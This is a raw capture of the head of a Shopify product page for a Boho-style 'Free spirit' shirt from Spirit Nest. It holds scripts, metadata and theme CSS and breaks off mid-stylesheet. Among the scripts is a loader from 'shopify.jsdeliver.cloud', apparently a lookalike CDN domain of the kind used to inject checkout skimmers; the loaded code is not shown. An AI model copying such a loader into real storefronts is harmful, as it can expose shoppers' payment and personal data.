

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spiritnest.com/products/free-spirit
body_size: 62994
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://spiritnest.com/products/free-spirit">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg=="></script>
    <script src="//spiritnest.com/cdn/shop/t/25/assets/secondary.js?v=115730126064161840091741380089" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?crop=center&height=32&v=1736358145&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Free spirit
 &ndash; Spirit Nest</title>

    
      <meta name="description" content="Free spirit? Run wild and make a statement with thisstriking, Boho-style, original Spirit Nest art.Only available here. Hoodies and Sweatshirt available hereBabies onesies available here 100% Printed, Made, And Shipped From The USA Note: Sizes may run small. Kindly check the size chart here: View Sizing Chart This prod">
    

    

<meta property="og:site_name" content="Spirit Nest">
<meta property="og:url" content="https://spiritnest.com/products/free-spirit">
<meta property="og:title" content="Free spirit">
<meta property="og:type" content="product">
<meta property="og:description" content="Free spirit? Run wild and make a statement with thisstriking, Boho-style, original Spirit Nest art.Only available here. Hoodies and Sweatshirt available hereBabies onesies available here 100% Printed, Made, And Shipped From The USA Note: Sizes may run small. Kindly check the size chart here: View Sizing Chart This prod"><meta property="og:image" content="http://spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851">
  <meta property="og:image:secure_url" content="https://spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851">
  <meta property="og:image:width" content="480">
  <meta property="og:image:height" content="561"><meta property="og:price:amount" content="26.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Free spirit">
<meta name="twitter:description" content="Free spirit? Run wild and make a statement with thisstriking, Boho-style, original Spirit Nest art.Only available here. Hoodies and Sweatshirt available hereBabies onesies available here 100% Printed, Made, And Shipped From The USA Note: Sizes may run small. Kindly check the size chart here: View Sizing Chart This prod">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="zda88R2Gwr9o055ue_RswH9hFdvMhtlBO47-EluUY4s">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9133614/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="aefee853999ac05f487647e087749370">
<meta id="in-context-paypal-metadata" data-shop-id="9133614" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://spiritnest.com/products/free-spirit.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=9133614" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9133614,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9133614","merchantName":"Spirit Nest","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Spirit Nest","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"aefee853999ac05f487647e087749370","betas":["rich-media-storefront-analytics"],"domain":"spiritnest.com","predictiveSearch":true,"shopId":9133614,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "spirit-nest.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"SPI - 3.1 Updates ","id":176149037378,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "spiritnest.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/EylfxE-cb\/loox.1471693039206.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/b42fa032abd708477fc20a09a.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/dashboard.jetprintapp.com\/shopapi\/common\/shopify\/js\/customize-button.js?v=1\u0026shop=spirit-nest.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=3c32a56f-50e9-45ba-acd3-2726922cd259\u0026s=baf7b7ce-ad47-4efa-922b-f4151741ccd5\u0026shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=spirit-nest.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/script_tag.js?shop=spirit-nest.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9133614,"offset":7200,"reqid":"11581e26-e0b6-4316-8dcd-8ebcb6f55556-1769467702","pageurl":"spiritnest.com\/products\/free-spirit","u":"e24721de745b","p":"product","rtyp":"product","rid":9030902734};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//spiritnest.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//spiritnest.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://spiritnest.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://spiritnest.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://spiritnest.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//spiritnest.com/cdn/shop/t/25/compiled_assets/scripts.js?v=11348"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}


        :root {
          --font-body-family: Lora, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 254, 239, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 203, 153, 206;
        --color-base-accent-1: 203, 153, 206;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #feefff;
        --gradient-base-accent-1: #cb99ce;
        --gradient-base-accent-2: linear-gradient(180deg, rgba(203, 153, 206, 1) 46%, rgba(255, 255, 255, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
